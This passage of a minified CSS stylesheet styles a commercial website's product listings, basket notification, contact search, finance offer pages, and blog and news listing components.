.c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs);position:relative}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}@media(max-width:37.49em){.c-commerce-sticky__basket-btn-label.has-items{display:none}}.c-basket-item-indicator__wrapper{align-items:center;display:flex;position:relative}.c-basket-item-indicator__counter{background-color:var(--basket-item-counter-bg-color);border-radius:.65625rem;color:var(--color-white);display:inline-block;font-family:JCBEuro Roman;font-size:.75rem;height:1.3125rem;line-height:1.375rem;min-width:1.3125rem;padding:0 .1875rem;position:absolute;right:.625rem;text-align:center;top:-.5rem;width:-moz-fit-content;width:fit-content}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) .c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) .c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid 